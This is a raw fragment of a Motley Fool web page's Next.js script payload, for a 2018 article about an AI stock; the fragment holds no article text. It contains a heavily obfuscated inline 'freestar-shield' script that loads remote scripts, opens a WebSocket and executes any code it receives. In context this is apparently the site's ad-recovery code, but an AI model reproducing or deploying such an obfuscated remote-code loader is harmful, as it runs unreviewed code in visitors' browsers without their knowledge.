js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"sta"])</script><script>self.__next_f.push([1,"tic/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"FoolQuotesInitializer\"]\n24:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"PopupHelpers\"]\n25:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"SessionProvider\"]\n26:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"BrazeInitializer\"]\n28:I[69091,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"stati"])</script><script>self.__next_f.push([1,"c/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"PitchesInline\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/0e5ebafe984c0a40.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"KlIJutm3pjXNnEqRhMgDD\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"investing\",\"2018\",\"03\",\"19\",\"why-you-may-want-to-grab-this-artificial-intellige.aspx\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(content)\",{\"children\":[[\"slug\",\"investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/0e5ebafe984c0a40.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(content)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",[\"$\",\"$La\",null,{\"promise\":\"$@b\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"DKh5EDtLd5qvTF_acGc40v\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$L11\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L12\",null,{}],\"$L13\",[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L15\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L14\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L16\",null,{}]]}]]}]}],\"$L17\",\"$L18\",\"$L19\",[\"$\",\"main\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$1a\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1c\"]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1d\",null,{\"fallback\":null,\"children\":[\"$\",\"$L1e\",null,{\"promise\":\"$@1f\"}]}]}]\n9:null\nd:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n20:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$20\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-recovered\",\"data-cfasync\":\"false\",\"src\":\"/scripts/freestar-recovered.js\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            